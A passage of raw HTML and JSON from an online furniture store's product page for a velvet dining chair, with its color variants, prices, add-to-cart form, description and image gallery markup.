living-essentials","id":1318219284565,"position":15,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-GRY_1.jpg?v=1572112684"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22327921311829,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-3416-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":8005812256853,"product_id":2549158838357,"position":22,"created_at":"2019-05-07T09:54:03-04:00","updated_at":"2019-10-26T13:58:04-04:00","alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-NAV_1.jpg?v=1572112684","variant_ids":[22327921311829]},"available":true,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Navy","public_title":"Navy","options":["Navy"],"price":29200,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","id":1318220496981,"position":22,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-NAV_1.jpg?v=1572112684"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22327921344597,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"EEI-3416-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":8005816778837,"product_id":2549158838357,"position":29,"created_at":"2019-05-07T09:55:02-04:00","updated_at":"2019-10-26T13:58:05-04:00","alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-TEA_1.jpg?v=1572112685","variant_ids":[22327921344597]},"available":true,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Teal","public_title":"Teal","options":["Teal"],"price":29200,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","id":1318222168149,"position":29,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-TEA_1.jpg?v=1572112685"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="22327921213525"
          >Dusty Rose - $292.00</option><option
            
            
            value="22327921246293"
          >Green - $277.00</option><option
            
            
            value="22327921279061"
          >Gray - $292.00</option><option
            
            
            value="22327921311829"
          >Navy - $292.00</option><option
            
            
            value="22327921344597"
          >Teal - $292.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Lucy Modern Accent Performance Velvet Dining Chair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Lucy Modern Accent Performance Velvet Dining Chair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="22327921213525"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="2549158838357" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="22327921213525"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&width=500"
                        alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Lucy Modern Accent Performance Velvet Dining Chair
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$292.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$292.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/products/island-modway-accent-performance-velvet-dining-chair"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Dusty Rose'
                                      data-options='Dusty Rose'
                                      
                                        selected
                                      
                                      
                                    >
                                      Dusty Rose
                                    </option>
                                  
                                    <option
                                      value='Green'
                                      data-options='Green'
                                      
                                      
                                    >
                                      Green
                                    </option>
                                  
                                    <option
                                      value='Gray'
                                      data-options='Gray'
                                      
                                      
                                    >
                                      Gray
                                    </option>
                                  
                                    <option
                                      value='Navy'
                                      data-options='Navy'
                                      
                                      
                                    >
                                      Navy
                                    </option>
                                  
                                    <option
                                      value='Teal'
                                      data-options='Teal'
                                      
                                      
                                    >
                                      Teal
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":22327921213525,"title":"Dusty Rose","option1":"Dusty Rose","option2":null,"option3":null,"sku":"EEI-3416-DUS","requires_shipping":true,"taxable":true,"featured_image":{"id":8005547688021,"product_id":2549158838357,"position":1,"created_at":"2019-05-07T08:45:11-04:00","updated_at":"2019-10-26T13:58:04-04:00","alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-DUS_1.jpg?v=1572112684","variant_ids":[22327921213525]},"available":true,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Dusty Rose","public_title":"Dusty Rose","options":["Dusty Rose"],"price":29200,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","id":1318183698517,"position":1,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-DUS_1.jpg?v=1572112684"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22327921246293,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"EEI-3416-GRN","requires_shipping":true,"taxable":true,"featured_image":{"id":8005669650517,"product_id":2549158838357,"position":8,"created_at":"2019-05-07T09:13:00-04:00","updated_at":"2019-10-26T13:58:04-04:00","alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-GRN_1.jpg?v=1572112684","variant_ids":[22327921246293]},"available":true,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Green","public_title":"Green","options":["Green"],"price":27700,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","id":1318199623765,"position":8,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-GRN_1.jpg?v=1572112684"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22327921279061,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-3416-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":8005807571029,"product_id":2549158838357,"position":15,"created_at":"2019-05-07T09:53:01-04:00","updated_at":"2019-10-26T13:58:04-04:00","alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-GRY_1.jpg?v=1572112684","variant_ids":[22327921279061]},"available":true,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Gray","public_title":"Gray","options":["Gray"],"price":29200,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","id":1318219284565,"position":15,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-GRY_1.jpg?v=1572112684"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22327921311829,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-3416-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":8005812256853,"product_id":2549158838357,"position":22,"created_at":"2019-05-07T09:54:03-04:00","updated_at":"2019-10-26T13:58:04-04:00","alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-NAV_1.jpg?v=1572112684","variant_ids":[22327921311829]},"available":true,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Navy","public_title":"Navy","options":["Navy"],"price":29200,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","id":1318220496981,"position":22,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-NAV_1.jpg?v=1572112684"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22327921344597,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"EEI-3416-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":8005816778837,"product_id":2549158838357,"position":29,"created_at":"2019-05-07T09:55:02-04:00","updated_at":"2019-10-26T13:58:05-04:00","alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-TEA_1.jpg?v=1572112685","variant_ids":[22327921344597]},"available":true,"name":"Lucy Modern Accent Performance Velvet Dining Chair - Teal","public_title":"Teal","options":["Teal"],"price":29200,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Island Modway Accent Performance Velvet Dining Chair - living-essentials","id":1318222168149,"position":29,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3416-TEA_1.jpg?v=1572112685"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p><span>Revitalize your dining decor with the Lucy Dining Chair. Graceful, minimalist lines blend seamlessly with the lush comfort of Isle's soft, stain-resistant performance velvet upholstery, dense foam padding, and rests atop gold stainless steel tapered legs. Lucy's versatile vintage modern style makes this ideally suited for a variety of rooms. Place Lucy in the dining room or kitchen as a dining chair, or in the living room, entryway, or bedroom as an accent chair. This modern accent dining chair supports up to 300 lbs.</span></p>
</li>
<li id="tab2">
<p>Dusty Rose</p>
<p>Green</p>
<p>Gray</p>
<p>Navy</p>
<p>Teal</p>
</li>
<li id="tab3">
<p>Overall Product Dimensions: 19"L x 23.5"W x 34"H</p>
<p>Seat Dimensions: 17.5"L x 19"W x 19"H</p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/products/island-modway-accent-performance-velvet-dining-chair" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318183698517"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318192775253"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318192840789"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318192939093"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318193070165"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318193102933"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318199328853"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318199623765"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_2.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318199787605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_3.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1318199951445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_4.jpg?v=1572112684&width=1445"
    alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
